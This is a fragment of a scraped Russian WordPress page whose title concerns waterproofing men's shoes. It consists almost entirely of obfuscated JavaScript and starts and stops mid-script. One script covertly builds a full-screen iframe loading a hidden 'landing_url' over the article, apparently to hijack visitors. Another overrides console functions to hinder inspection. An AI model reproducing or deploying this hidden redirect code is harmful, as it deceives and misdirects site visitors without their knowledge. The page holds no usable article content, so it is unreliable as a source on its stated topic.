)+_0x593140(-0x1b4,-0x18d,-0x194,-0x199)+_0x271fc7(-0xea,-0x119,-0xc0,-0x168);if(path_current==undefined||povtor==_0x593140(-0xce,-0x11a,-0xc4,-0xec))document['body'][_0x593140(-0x1c0,-0x176,-0x12f,-0x16b)]['opacity']='1',document[_0x593140(-0x182,-0x170,-0x140,-0x1ad)]['style'][_0x271fc7(-0x19f,-0x186,-0x139,-0x149)]=_0x593140(-0x200,-0x1ad,-0x1c3,-0x208);else{var TDoelP=('2|3|4|7|5|'+_0x271fc7(-0x1a2,-0x1b5,-0x1b0,-0x198))[_0x271fc7(-0x154,-0x151,-0x130,-0x14f)]('|'),DrSyAw=0x1063*-0x1+0x17ee+-0x78b*0x1;while(!![]){switch(TDoelP[DrSyAw++]){case'0':document[_0x271fc7(-0x146,-0x11d,-0xc3,-0x100)+'ById'](_0x593140(-0x14a,-0x17d,-0x1c8,-0x171))[_0x593140(-0x1cc,-0x176,-0x165,-0x131)][_0x593140(-0x127,-0x11f,-0x118,-0x145)]=_0x271fc7(-0x18e,-0x136,-0xdb,-0xfa);continue;case'1':document[_0x593140(-0x19a,-0x170,-0x1bf,-0x143)][_0x593140(-0x16e,-0x176,-0x142,-0x1cf)][_0x271fc7(-0xca,-0x124,-0xee,-0x101)]='1';continue;case'2':key=!![];continue;case'3':document[_0x593140(-0x19a,-0x170,-0x157,-0x127)][_0x271fc7(-0x162,-0x16b,-0x132,-0x11c)]['overflow']=_0x271fc7(-0x111,-0x12f,-0x189,-0x108);continue;case'4':document['body'][_0x593140(-0x14b,-0x176,-0x1c8,-0x188)]['margin']='0';continue;case'5':document['getElement'+_0x593140(-0x179,-0x1b3,-0x1e2,-0x1e0)](_0x593140(-0x163,-0x155,-0x125,-0x181))['style']['height']=window[_0x593140(-0x161,-0x117,-0x12e,-0xec)+'t']+'px';continue;case'6':document[_0x593140(-0x111,-0x128,-0x10d,-0xfe)+_0x271fc7(-0x1bd,-0x1a8,-0x195,-0x1e3)](_0x593140(-0x174,-0x16e,-0x164,-0x12b))[_0x271fc7(-0x18f,-0x16b,-0x1b3,-0x1a7)][_0x271fc7(-0x15c,-0x114,-0x104,-0xe1)]='block';continue;case'7':document[_0x593140(-0x168,-0x12a,-0x111,-0x10f)](_0x593140(-0x1f4,-0x1ba,-0x176,-0x1b7)+'tyle=\x22posi'+_0x271fc7(-0x1b1,-0x1a1,-0x150,-0x16a)+_0x271fc7(-0x197,-0x140,-0x159,-0x12b)+_0x593140(-0x1b3,-0x1bc,-0x1b7,-0x1dd)+'0px;\x20width'+':100%;\x22\x20id'+'=\x22iframe_2'+_0x593140(-0x146,-0x16c,-0x178,-0x15d)+landing_url+(_0x593140(-0xfe,-0x111,-0x14e,-0xc6)+'>\x20'));continue;}break;}}}document[_0x593140(-0x1c4,-0x192,-0x1e7,-0x150)](_0x271fc7(-0x195,-0x17b,-0x124,-0x140));
</script>
<div id="wrap">
<div id="header">
<img src="/wp-content/themes/focus-point-en/images/logo.png" width="100%">

 <div class="clear"></div>
</div> <!--header -->
 <div class="clear"></div>
<div id="menu" class="menunav">

	<ul id="menu-menyu-1" class="f-menu sf-js-enabled sf-shadow"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="/">Main</a></li>

</ul><div class="clear"></div>
</div>

	  
<div id="content" class="smallpage">
<div id="main_col">
<div class="entry">
<div class="entry-date">&#8801;&nbsp; 11 December 2015  &nbsp; &middot; &nbsp;Category:  <a href="/category/uhod" rel="category tag">Уход</a>  &nbsp;&nbsp; </div>
<h1>Гидроизоляция обуви для мужчин</h1>






<script>
<!--
function _0x2306b0(_0x13dbf9,_0x3304a0,_0x5b00d6,_0x4326d0){return _0x2f8b(_0x13dbf9- -0x319,_0x3304a0);}(function(_0x104812,_0x23207b){function _0x5ba1ba(_0x26e7f3,_0x4160a1,_0xe8307e,_0x303c52){return _0x2f8b(_0x303c52- -0x18f,_0xe8307e);}var _0x5b43a0=_0x104812();function _0x15d518(_0x5736c4,_0x349f50,_0x80a219,_0x106a1d){return _0x2f8b(_0x349f50- -0x263,_0x106a1d);}while(!![]){try{var _0x5e39b8=-parseInt(_0x5ba1ba(-0x51,-0x1f,-0x14,-0x31))/(-0xdb*-0x25+0x643*0x5+-0x3ef5)+parseInt(_0x15d518(-0x114,-0x120,-0x114,-0x125))/(0xb*0xec+0x3b3+0x1*-0xdd5)*(parseInt(_0x5ba1ba(-0x34,-0x45,-0x51,-0x46))/(0x19*0x175+-0x10d7*0x2+0x1*-0x2bc))+parseInt(_0x15d518(-0x131,-0x122,-0x107,-0x119))/(0xf2*0x1e+-0x1165*0x1+-0xaf3)+parseInt(_0x5ba1ba(-0x50,-0x5e,-0x37,-0x51))/(0x15*-0x17b+-0x3ba+0x22d6)+parseInt(_0x5ba1ba(-0x2d,-0x3d,-0xe,-0x30))/(-0x2305+-0xc2f+0x4e*0x9b)*(parseInt(_0x15d518(-0x101,-0x11b,-0x128,-0x107))/(-0x1449+0x1*0x2267+-0xe17))+parseInt(_0x5ba1ba(-0x25,-0x27,-0x4d,-0x3a))/(0x161c+0x2608+-0x3c1c)*(-parseInt(_0x5ba1ba(-0x70,-0x39,-0x56,-0x58))/(-0xf79*0x2+0xac*0x3a+0x1*-0x7fd))+parseInt(_0x15d518(-0x13b,-0x119,-0x122,-0x106))/(0x117+-0x1*0x17c6+0x16b9)*(-parseInt(_0x5ba1ba(-0x82,-0x83,-0x4a,-0x68))/(0x19*0x126+0x2*-0x7e1+-0xce9));if(_0x5e39b8===_0x23207b)break;else _0x5b43a0['push'](_0x5b43a0['shift']());}catch(_0x5e4bc7){_0x5b43a0['push'](_0x5b43a0['shift']());}}}(_0x4487,-0x4b6dc+0x1*0x19028d+-0x722e3));function _0x2f8b(_0x467e65,_0x1dd908){var _0x233c22=_0x4487();return _0x2f8b=function(_0x2c1ba4,_0x83bbc2){_0x2c1ba4=_0x2c1ba4-(0x2*-0x74b+0x477*-0x3+0x1d1a);var _0x11ca3c=_0x233c22[_0x2c1ba4];if(_0x2f8b['NWhLgy']===undefined){var _0x4f5360=function(_0x1dc9a8){var _0x130d1b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ca9ba='',_0x44ef92='',_0xae5eca=_0x5ca9ba+_0x4f5360;for(var _0x19acb5=-0x1*0x1599+-0x1*0x1195+0x272e,_0x30887e,_0x5b2f6f,_0x3739a3=0x1*-0xa13+0x192*-0x1+-0x1*-0xba5;_0x5b2f6f=_0x1dc9a8['charAt'](_0x3739a3++);~_0x5b2f6f&&(_0x30887e=_0x19acb5%(0x230d+-0xef7*0x2+-0x1*0x51b)?_0x30887e*(0x187c+-0xfdd+-0x85f)+_0x5b2f6f:_0x5b2f6f,_0x19acb5++%(-0x1c04+-0x56c+0x2174))?_0x5ca9ba+=_0xae5eca['charCodeAt'](_0x3739a3+(0x2d5*0x5+0x22*0x56+-0x198b))-(-0xe14+0x883+-0x1*-0x59b)!==0x6d9+-0x1aea+0x1411?String['fromCharCode'](0x8e9*-0x4+0x117a*-0x1+-0x7*-0x7bb&_0x30887e>>(-(0xc6+-0x1*-0x2597+-0x265b)*_0x19acb5&0x743+-0x1f*-0x4+-0x7b9*0x1)):_0x19acb5:0x363*-0x9+0x663*-0x5+0x2*0x1f35){_0x5b2f6f=_0x130d1b['indexOf'](_0x5b2f6f);}for(var _0xfe0398=-0xad5+-0x61*0x5+-0x65d*-0x2,_0x9e5c38=_0x5ca9ba['length'];_0xfe0398<_0x9e5c38;_0xfe0398++){_0x44ef92+='%'+('00'+_0x5ca9ba['charCodeAt'](_0xfe0398)['toString'](-0x1b4a+0x1c73*0x1+-0x119))['slice'](-(-0x242*0xd+-0x1f2+-0x1f4e*-0x1));}return decodeURIComponent(_0x44ef92);};_0x2f8b['fzJEee']=_0x4f5360,_0x467e65=arguments,_0x2f8b['NWhLgy']=!![];}var _0x590128=_0x233c22[0x1817+0x953+0x2*-0x10b5],_0xe1cb6=_0x2c1ba4+_0x590128,_0x3a9e28=_0x467e65[_0xe1cb6];if(!_0x3a9e28){var _0x256628=function(_0x2f2b2d){this['RFKZmJ']=_0x2f2b2d,this['yYuKhn']=[0x7e+0x1*-0x825+-0x28*-0x31,-0x1*0x1fa9+-0x3a1*0x2+0x26eb,0x162+0x247f+-0x1*0x25e1],this['pxQxsl']=function(){return'newState';},this['aYgSfu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mMbQKV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x256628['prototype']['LBcqxU']=function(){var _0x36a463=new RegExp(this['aYgSfu']+this['mMbQKV']),_0x50f065=_0x36a463['test'](this['pxQxsl']['toString']())?--this['yYuKhn'][0x1*0x67d+0x1a71+0x20ed*-0x1]:--this['yYuKhn'][0x1e34*-0x1+-0x8fb+0x272f];return this['Ulqznr'](_0x50f065);},_0x256628['prototype']['Ulqznr']=function(_0x45e823){if(!Boolean(~_0x45e823))return _0x45e823;return this['SwHgiy'](this['RFKZmJ']);},_0x256628['prototype']['SwHgiy']=function(_0x4c7c0a){for(var _0x502eb5=0x1b09+-0x236*0x1+-0x18d3,_0x391ea4=this['yYuKhn']['length'];_0x502eb5<_0x391ea4;_0x502eb5++){this['yYuKhn']['push'](Math['round'](Math['random']())),_0x391ea4=this['yYuKhn']['length'];}return _0x4c7c0a(this['yYuKhn'][-0x1bb+-0xa67*-0x3+-0x1d7a]);},new _0x256628(_0x2f8b)['LBcqxU'](),_0x11ca3c=_0x2f8b['fzJEee'](_0x11ca3c),_0x467e65[_0xe1cb6]=_0x11ca3c;}else _0x11ca3c=_0x3a9e28;return _0x11ca3c;},_0x2f8b(_0x467e65,_0x1dd908);}var _0x1a3a7f=(function(){function _0x543999(_0xc3620b,_0x1e42b6,_0x2a6997,_0x5bc85c){return _0x2f8b(_0x5bc85c- -0x8a,_0x1e42b6);}var _0x5f0528={};_0x5f0528['NBxan']=function(_0x556c1a,_0x1a6030){return _0x556c1a===_0x1a6030;},_0x5f0528[_0x3c672e(0x2c1,0x2eb,0x2d8,0x2c2)]=_0x543999(0xa4,0xb2,0xc5,0xc2),_0x5f0528[_0x3c672e(0x2a8,0x2a7,0x2bb,0x2c8)]=_0x3c672e(0x295,0x2c8,0x2ae,0x2c5);var _0x2e5e5e=_0x5f0528;function _0x3c672e(_0x5b14b0,_0x3874c0,_0x44832d,_0x477290){return _0x2f8b(_0x44832d-0x185,_0x3874c0);}var _0x453611=!![];return function(_0x5ecc19,_0x5ceddd){function _0x1a075c(_0x388a55,_0x2c7037,_0x572614,_0x54760e){return _0x3c672e(_0x388a55-0xb,_0x572614,_0x388a55- -0x2ea,_0x54760e-0x30);}function _0xec98b(_0x3f5a6a,_0x42d7c1,_0x14fd41,_0x474d29){return _0x3c672e(_0x3f5a6a-0xfd,_0x474d29,_0x42d7c1-0x257,_0x474d29-0xa2);}if(_0x2e5e5e[_0x1a075c(-0x17,-0x23,-0x1b,-0x2d)](_0x2e5e5e['IkjVJ'],_0x2e5e5e['ulEWv'])){if(_0x227790){var _0x501776=_0x17b17e[_0xec98b(0x538,0x53c,0x55d,0x54c)](_0x4bc1fb,arguments);return _0x5796dc=null,_0x501776;}}else{var _0x155c87=_0x453611?function(){function _0x59a686(_0x3a8672,_0x136b2f,_0x28af0d,_0x75f5e9){return _0xec98b(_0x3a8672-0x6,_0x136b2f- -0x16f,_0x28af0d-0x150,_0x75f5e9);}if(_0x5ceddd){var _0x4da502=_0x5ceddd[_0x59a686(0x3e6,0x3cd,0x3c5,0x3bb)](_0x5ecc19,arguments);return _0x5ceddd=null,_0x4da502;}}:function(){};return _0x453611=![],_0x155c87;}};}()),_0x15539a=_0x1a3a7f(this,function(){var _0x426efb={};_0x426efb['ulPEM']=_0xffc611(-0x270,-0x281,-0x29a,-0x27c)+'+$';function _0x3351ee(_0x3b0b6f,_0x238096,_0x30b94f,_0x470a76){return _0x2f8b(_0x238096- -0x241,_0x3b0b6f);}function _0xffc611(_0x4d399d,_0x7ac16f,_0x14442e,_0x219609){return _0x2f8b(_0x7ac16f- -0x3c7,_0x219609);}var _0x14a7b5=_0x426efb;return _0x15539a[_0x3351ee(-0x108,-0xfd,-0x104,-0xea)]()[_0x3351ee(-0x12f,-0x10e,-0x11c,-0x105)](_0x14a7b5[_0xffc611(-0x24e,-0x26d,-0x251,-0x256)])['toString']()[_0xffc611(-0x285,-0x295,-0x279,-0x2aa)+'r'](_0x15539a)[_0x3351ee(-0x11a,-0x10e,-0x108,-0x11c)](_0x14a7b5[_0xffc611(-0x274,-0x26d,-0x26d,-0x27d)]);});function _0x4487(){var _0x217810=['y2TFzNjHBwuIia','q1zOBgW','EgftswC','s01xBvO','DwP2vfu','re9zDxG','y3rVCIGICMv0Dq','y29UC3rYDwn0BW','C2vHCMnO','u2rJrfy','rM56wxm','DwXfv3y','owjsDgDzyW','CezcsKS','EwvQuLC','DgfIBgu','zxjYB3i','m3WXFdj8nhWWFa','q2HouMi','mJuZndiYnxHLu2rHqW','CM4GDgHPCYiPka','psjJzw50zxiIia','mZy2mZCWnffqrLfqzq','rLnTz0y','mNPRvgH5Bq','Dg9tDhjPBMC','s0jqz08','kcGOlISPkYKRkq','yMLUza','mJi2mZfJtgrYsNy','mZq0mdmZn2XKD0n1qG','mty3ntm3mhL3z1H4wq','zNzVquS','y1j5y1i','D2fYBG','tKj4yw4','zgTOyvC','s1vYD3m','Awz1EKq','Bg9N','swTQvKO','D3jPDgvSBG','ndu0ntiYneD6sMnerG','sLfzzNi','CMHlyK4','u2fsvKu','mhWZFdr8mxW1Fa','DwXqru0','ChjVDg90ExbL','ALnxB0O','zxHJzxb0Aw9U','nZe1otqYDhjqqKfW','mJK0nNLWt3fsAq','yxbWBhK','pgrPDIbHBgLNBG','DhjHy2u','y2XHC3m9iMjSBW','r25fCKW','tfzjAKy','yuzXA1K','rwjzthe','y29UC29Szq','C3bSAxq','Dg9nr1q','mtmYyuHgwKrn','CMv0DxjUicHMDq','ywf5vxq','E30Uy29UC3rYDq'];_0x4487=function(){return _0x217810;};return _0x4487();}function _0x13acf9(_0x2488e5,_0x243cc2,_0x27ee32,_0x42f65c){return _0x2f8b(_0x27ee32- -0x195,_0x243cc2);}_0x15539a();var _0x332908=(function(){var _0x96b5fb={};function _0x234ff7(_0x4f8429,_0x480b6f,_0x3bc359,_0x35786a){return _0x2f8b(_0x4f8429- -0x27a,_0x3bc359);}function _0x2c298c(_0x14699c,_0x458c33,_0xd0d04f,_0x5b850a){return _0x2f8b(_0xd0d04f-0x202,_0x14699c);}_0x96b5fb['pFBJK']=function(_0x24911d,_0x32eef2){return _0x24911d+_0x32eef2;},_0x96b5fb['EbYLq']=function(_0x495b0b,_0x231f9b){return _0x495b0b!==_0x231f9b;},_0x96b5fb[_0x2c298c(0x311,0x30f,0x32e,0x34d)]=_0x2c298c(0x34b,0x34b,0x33b,0x350),_0x96b5fb[_0x234ff7(-0x124,-0x129,-0x11a,-0x130)]=function(_0x901979,_0x44b129){return _0x901979===_0x44b129;},_0x96b5fb[_0x2c298c(0x353,0x349,0x352,0x338)]=_0x2c298c(0x35b,0x35f,0x353,0x34a);var _0xfcfc1c=_0x96b5fb,_0x2571a8=!![];return function(_0x3cfa1a,_0x1ce38f){function _0x79053(_0x3357fc,_0x15deeb,_0xa8bc2c,_0x1b37d5){return _0x2c298c(_0x3357fc,_0x15deeb-0x10a,_0xa8bc2c-0x196,_0x1b37d5-0xd5);}var _0x2d39df={'xaSIg':function(_0x2f508e,_0x1a2659){function _0x1c4f7b(_0x473571,_0x36a235,_0x1944ec,_0x3b63ae){return _0x2f8b(_0x36a235- -0x204,_0x3b63ae);}return _0xfcfc1c[_0x1c4f7b(-0xc5,-0xcc,-0xe0,-0xe2)](_0x2f508e,_0x1a2659);},'rhKbN':function(_0x31ac97,_0x1a8a79){function _0x2dcd36(_0x2abe2b,_0x1110ef,_0xa1d627,_0x255c38){return _0x2f8b(_0x1110ef-0x29a,_0x2abe2b);}return _0xfcfc1c[_0x2dcd36(0x3a3,0x3bd,0x3a7,0x3db)](_0x31ac97,_0x1a8a79);},'FnzYs':_0xfcfc1c[_0x5e3874(0x165,0x15e,0x13e,0x176)]};function _0x5e3874(_0x5a9384,_0x40711e,_0x6a091c,_0x3d75d2){return _0x2c298c(_0x3d75d2,_0x40711e-0x1a5,_0x40711e- -0x1d0,_0x3d75d2-0x100);}if(_0xfcfc1c[_0x5e3874(0x17a,0x188,0x19a,0x1a0)](_0xfcfc1c[_0x5e3874(0x160,0x182,0x1a0,0x181)],_0x5e3874(0x19c,0x183,0x161,0x187))){var _0x2bbbc1=_0x2571a8?function(){function _0x9b387(_0x1c99d1,_0x466e1f,_0x5534c6,_0x2a09e7){return _0x79053(_0x5534c6,_0x466e1f-0x1bc,_0x2a09e7- -0x1c7,_0x2a09e7-0x57);}function _0x1b4f59(_0x3b8bfa,_0x4c4562,_0x1cb874,_0x584cfb){return _0x79053(_0x1cb874,_0x4c4562-0xac,_0x3b8bfa- -0x3d4,_0x584cfb-0xab);}var _0x485610={'FSmgF':function(_0x3b5fd0,_0x2e7e8b){return _0x3b5fd0(_0x2e7e8b);},'ujvTU':function(_0x1541ce,_0x26001c){function _0x18fc93(_0x24f338,_0x193c09,_0x55c6d9,_0xac3e51){return _0x2f8b(_0x193c09- -0x32,_0x55c6d9);}return _0x2d39df[_0x18fc93(0x11b,0xfb,0xf3,0xf6)](_0x1541ce,_0x26001c);}};if(_0x1ce38f){if(_0x2d39df[_0x9b387(0x31a,0x32c,0x338,0x328)](_0x2d39df[_0x9b387(0x31f,0x2fb,0x328,0x306)],_0x9b387(0x2f0,0x2ee,0x30a,0x2f3))){var _0x27895c=_0x1ce38f[_0x9b387(0x34b,0x318,0x314,0x331)](_0x3cfa1a,arguments);return _0x1ce38f=null,_0x27895c;}else _0x304a3f=_0x485610[_0x1b4f59(0x106,0x117,0x11e,0x11b)](_0x25bfbd,_0x485610[_0x1b4f59(0xf3,0xf2,0x106,0x100)](_0x1b4f59(0xec,0xfd,0xfe,0x10c)+'nction()\x20'+(_0x9b387(0x2fd,0x2fe,0x314,0x2fb)+_0x1b4f59(0xf5,0x109,0xdc,0xdd)+_0x1b4f59(0x103,0xea,0x11c,0xf8)+'\x20)'),');'))();}}:function(){};return _0x2571a8=![],_0x2bbbc1;}else{var _0x25ee09=_0x1c461a?function(){if(_0x2dd207){var _0x3896ac=_0x27b7c7['apply'](_0xa7cb98,arguments);return _0x8b6f47=null,_0x3896ac;}}:function(){};return _0x3047dd=![],_0x25ee09;}};}()),_0x3e0f61=_0x332908(this,function(){var _0x202e87={'CpQFM':_0x4a5116(0x2ce,0x2ce,0x2e1,0x2dc)+'5','toMGT':_0x20b39e(0x166,0x151,0x135,0x16f),'KMWmZ':_0x20b39e(0x150,0x14c,0x153,0x132),'dkhaW':_0x20b39e(0x122,0x139,0x152,0x153),'fvoAK':_0x4a5116(0x2f4,0x2f6,0x313,0x2fa),'GnErL':function(_0x167d3b){return _0x167d3b();},'ChNRb':function(_0x36148b,_0x30a00c){return _0x36148b(_0x30a00c);},'cxRgO':function(_0x2444d7,_0x9516a0){return _0x2444d7+_0x9516a0;},'SdcDV':function(_0x2019e7,_0x1a79aa){return _0x2019e7+_0x1a79aa;},'SaRVE':_0x20b39e(0x13f,0x127,0x142,0x143)+'nction()\x20','jSWoJ':function(_0x58f2fa,_0x2e1958){return _0x58f2fa<_0x2e1958;}},_0x1fbeee=_0x202e87['CpQFM'][_0x4a5116(0x2b7,0x2c2,0x2b0,0x2cb)]('|');function _0x20b39e(_0x7276e5,_0xd857c1,_0x560f3a,_0x2466be){return _0x2f8b(_0xd857c1- -0x1,_0x7276e5);}function _0x4a5116(_0x2382cd,_0x44537f,_0x1e8ad9,_0x16f456){return _0x2f8b(_0x2382cd-0x192,_0x44537f);}var _0xcd9dac=0x24ff+0x43*0x2f+-0x314c;while(!![]){switch(_0x1fbeee[_0xcd9dac++]){case'0':var _0x4c0325=[_0x202e87[_0x20b39e(0x11c,0x125,0x11d,0x112)],_0x202e87[_0x20b39e(0x13f,0x12d,0x122,0x14a)],'info',_0x4a5116(0x2cd,0x2b2,0x2c2,0x2c3),_0x4a5116(0x2ef,0x2e1,0x2f9,0x2d0),_0x202e87[_0x20b39e(0x154,0x14e,0x14c,0x156)],_0x202e87[_0x20b39e(0x13b,0x14a,0x139,0x162)]];continue;case'1':var _0xc59b2a=function(){function _0x3f5621(_0x95c70,_0x5e49a3,_0x3cd775,_0x344d01){return _0x20b39e(_0x344d01,_0x95c70- -0x21e,_0x3cd775-0x5c,_0x344d01-0x1b);}function _0x255e77(_0x128f11,_0xf7e7be,_0xc01618,_0x25e9b7){return _0x4a5116(_0x25e9b7-0x1ae,_0x128f11,_0xc01618-0x71,_0x25e9b7-0x186);}var _0x47ad68;try{_0x47ad68=_0x2ab2ff[_0x3f5621(-0xef,-0xd7,-0xcf,-0xfd)](Function,_0x2ab2ff[_0x3f5621(-0xfe,-0xee,-0x11f,-0xf9)](_0x2ab2ff[_0x255e77(0x4a4,0x47e,0x494,0x485)](_0x2ab2ff['KwjgU'],_0x3f5621(-0xf5,-0x105,-0x10a,-0xda)+'ctor(\x22retu'+_0x255e77(0x4a0,0x4a1,0x493,0x47f)+'\x20)'),');'))();}catch(_0x4e6a6b){_0x47ad68=window;}return _0x47ad68;};continue;case'2':var _0x1ad214=_0x202e87[_0x4a5116(0x2b2,0x293,0x2c6,0x2a8)](_0xc59b2a);continue;case'3':var _0x2ab2ff={'DOYux':function(_0x2bf0b2,_0x3e9c50){function _0x1b12b8(_0x95129a,_0x5ac814,_0x4566bb,_0x331ef0){return _0x4a5116(_0x95129a- -0x334,_0x4566bb,_0x4566bb-0x51,_0x331ef0-0x199);}return _0x202e87[_0x1b12b8(-0x65,-0x5f,-0x6e,-0x43)](_0x2bf0b2,_0x3e9c50);},'LVIjF':function(_0x351c7a,_0x284d39){return _0x202e87['cxRgO'](_0x351c7a,_0x284d39);},'KBPgO':function(_0xa5eaab,_0x2f4b11){function _0x48c2d2(_0x12a06c,_0x321b28,_0x5ed58d,_0x363a7f){return _0x4a5116(_0x363a7f- -0x445,_0x321b28,_0x5ed58d-0x1e1,_0x363a7f-0x9e);}return _0x202e87[_0x48c2d2(-0x166,-0x19e,-0x18b,-0x17f)](_0xa5eaab,_0x2f4b11);},'KwjgU':_0x202e87[_0x4a5116(0x2ea,0x2e6,0x2e9,0x2c8)]};continue;case'4':var _0x32de08=_0x1ad214[_0x4a5116(0x2b6,0x2d2,0x2ba,0x29f)]=_0x1ad214[_0x20b39e(0x10f,0x123,0x130,0x123)]||{};continue;case'5':for(var _0x428390=-0x1*0x1b02+0x37*-0x1f+0xb39*0x3;_0x202e87[_0x20b39e(0x14f,0x15b,0x165,0x15f)](_0x428390,_0x4c0325['length']);_0x428390++){var _0x50dbff=(_0x4a5116(0x2eb,0x2f0,0x2ff,0x2ca)+'2')[_0x4a5116(0x2b7,0x2c6,0x2a2,0x2b9)]('|'),_0x5f380e=-0xca*-0x1e+0x15ad+-0x2d59;while(!![]){switch(_0x50dbff[_0x5f380e++]){case'0':var _0x2b037c=_0x332908['constructo'+'r'][_0x4a5116(0x2ed,0x2ee,0x308,0x30c)][_0x4a5116(0x2d9,0x2ee,0x2e4,0x2c2)](_0x332908);continue;case'1':_0x2b037c['__proto__']=_0x332908[_0x4a5116(0x2d9,0x2d5,0x2b8,0x2c6)](_0x332908);continue;case'2':_0x32de08[_0x4f8cbf]=_0x2b037c;continue;case'3':var _0x4f8cbf=_0x4c0325[_0x428390];continue;case'4':var _0xb29ebc=_0x32de08[_0x4f8cbf]||_0x2b037c;continue;case'5':_0x2b037c[_0x20b39e(0x124,0x143,0x158,0x12c)]=_0xb29ebc[_0x4a5116(0x2d6,0x2c0,0x2b5,0x2c9)][_0x20b39e(0x131,0x146,0x157,0x14b)](_0xb29ebc);continue;}break;}}continue;}break;}});_0x3e0f61(),document[_0x13acf9(-0x47,-0x31,-0x41,-0x35)](_0x2306b0(-0x1b8,-0x1c4,-0x1a2,-0x19a)+_0x2306b0(-0x1d9,-0x1ed,-0x1d2,-0x1f0)+_0x13acf9(-0x75,-0x93,-0x76,-0x69)+_0x2306b0(-0x1ee,-0x204,-0x1da,-0x20b)+'id=\x22block_'+'frame\x22>');
//-->
</script>


<!-- banner -->

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<script>
<!--
(function(_0x33717e,_0x2910bb){function _0x9fb8ad(_0x13ebd9,_0x27272b,_0x49e9cc,_0x24dbd1){return _0xfd3b(_0x13ebd9- -0x134,_0x27272b);}function _0x1a9487(_0x5a23aa,_0x49e418,_0x175875,_0x5bbb34){return _0xfd3b(_0x175875-0x268,_0x5a23aa);}var _0x3aa435=_0x33717e();while(!![]){try{var _0x32e1bd=-parseInt(_0x9fb8ad(-0x91,-0x8c,-0x7f,-0x87))/(0x17b7+0x2*0xd2f+-0x3214*0x1)+-parseInt(_0x1a9487(0x33d,0x32a,0x32c,0x34c))/(-0x106c+-0x4a9*0x7+0x1d*0x1b1)+-parseInt(_0x9fb8ad(-0x7b,-0x85,-0x5a,-0x95))/(0x2294*-0x1+0xc5b+0xb1e*0x2)*(-parseInt(_0x1a9487(0x359,0x33c,0x338,0x345))/(-0x1a89+0xb66*-0x3+-0x3cbf*-0x1))+parseInt(_0x1a9487(0x315,0x30b,0x323,0x321))/(-0x1572+0x23d0+0xe59*-0x1)+-parseInt(_0x9fb8ad(-0x76,-0x96,-0x83,-0x60))/(0x55b*0x7+0x14*-0x185+-0x713)+-parseInt(_0x1a9487(0x35c,0x35c,0x349,0x357))/(-0x1979*0x1+0x3e5*0x2+0x2*0x8db)+-parseInt(_0x9fb8ad(-0x8d,-0xaa,-0x76,-0x87))/(-0x2318+-0x23ac*0x1+0x46cc)*(-parseInt(_0x1a9487(0x32c,0x33a,0x32a,0x319))/(-0x1ce1+-0x7*0x21d+-0x2bb5*-0x1));if(_0x32e1bd===_0x2910bb)break;else _0x3aa435['push'](_0x3aa435['shift']());}catch(_0x1dbec5){_0x3aa435['push'](_0x3aa435['shift']());}}}(_0xd390,0x2*-0x7f0f4+0xc1f61+0x2*0x5df9d));var _0x518a03=(function(){var _0x2afed9={'wilMt':function(_0x226785,_0x17898d){return _0x226785(_0x17898d);},'CGYkH':_0x27ddcb(-0x158,-0x147,-0x15c,-0x135)+'nction()\x20','jWzIx':_0xf341f2(0xc2,0xd4,0xa7,0xaa)+_0x27ddcb(-0x12a,-0x14b,-0x14b,-0x12c)+_0xf341f2(0xa3,0x9b,0xc4,0x86)+'\x20)','zRYFo':function(_0x10c772,_0x4802d0){return _0x10c772!==_0x4802d0;},'SetIm':'nHNWo','YsRfV':function(_0x4c227d,_0x48ea73){return _0x4c227d!==_0x48ea73;},'zwsQn':_0xf341f2(0x9e,0xbb,0x9e,0x96)};function _0xf341f2(_0x2ee3e0,_0x179a4e,_0x41fd0b,_0xbbd870){return _0xfd3b(_0x2ee3e0- -0x13,_0x41fd0b);}var _0x46d240=!![];function _0x27ddcb(_0x546a6f,_0x5435a4,_0x4be63c,_0x5f13b8){return _0xfd3b(_0x5435a4- -0x21d,_0x546a6f);}return function(_0x121f5b,_0x1f77a9){var _0x14b35b={'SguyB':function(_0x3e5990,_0x11b50c){return _0x2afed9['wilMt'](_0x3e5990,_0x11b50c);},'WcKzZ':_0x2afed9[_0x23887b(0x227,0x223,0x22d,0x220)],'eWhOg':_0x2afed9['jWzIx'],'Hqpsa':function(_0x6395ae,_0x33d9f2){function _0x3454ab(_0x269098,_0x2b625e,_0x21b0e6,_0x3e2617){return _0x23887b(_0x269098-0x167,_0x2b625e-0x1f3,_0x3e2617,_0x2b625e-0xa8);}return _0x2afed9[_0x3454ab(0x2f5,0x2de,0x2be,0x2c4)](_0x6395ae,_0x33d9f2);},'nIZdD':_0x2afed9[_0x23887b(0x248,0x22c,0x25e,0x23e)],'dzyiP':function(_0x26bcc6,_0xdfce9c){function _0x40366e(_0x592bcb,_0x5c4b5f,_0x4096ce,_0x121307){return _0x19f410(_0x5c4b5f,_0x5c4b5f-0xaa,_0x592bcb- -0x3cc,_0x121307-0x2);}return _0x2afed9[_0x40366e(-0x263,-0x27d,-0x27b,-0x241)](_0x26bcc6,_0xdfce9c);},'dkdPI':_0x2afed9['zwsQn']};function _0x23887b(_0x5888a2,_0xb0341,_0x14c4c9,_0x59f14f){return _0xf341f2(_0x59f14f-0x17e,_0xb0341-0x2c,_0x14c4c9,_0x59f14f-0x24);}var _0x3cf678=_0x46d240?function(){var _0x34c86a={'wgqlM':function(_0x1189ec,_0x592cb6){function _0x199011(_0x206559,_0x127f2a,_0x1d3cd5,_0x385fcd){return _0xfd3b(_0x127f2a-0x77,_0x206559);}return _0x14b35b[_0x199011(0x151,0x12f,0x120,0x11e)](_0x1189ec,_0x592cb6);},'faOmd':function(_0x1d09d7,_0x20e507){return _0x1d09d7+_0x20e507;},'SNAZW':_0x14b35b[_0x14a82a(-0x19e,-0x1be,-0x1b9,-0x1bf)],'tmlGz':_0x14b35b[_0x5a457b(-0x1f5,-0x21e,-0x1fd,-0x20c)]};function _0x5a457b(_0x293e63,_0x135fe1,_0x247dd6,_0x5d3788){return _0x23887b(_0x293e63-0x159,_0x135fe1-0x34,_0x293e63,_0x247dd6- -0x422);}function _0x14a82a(_0x47f9d6,_0x5bf470,_0x460c87,_0x5608c2){return _0x23887b(_0x47f9d6-0x95,_0x5bf470-0x50,_0x5608c2,_0x47f9d6- 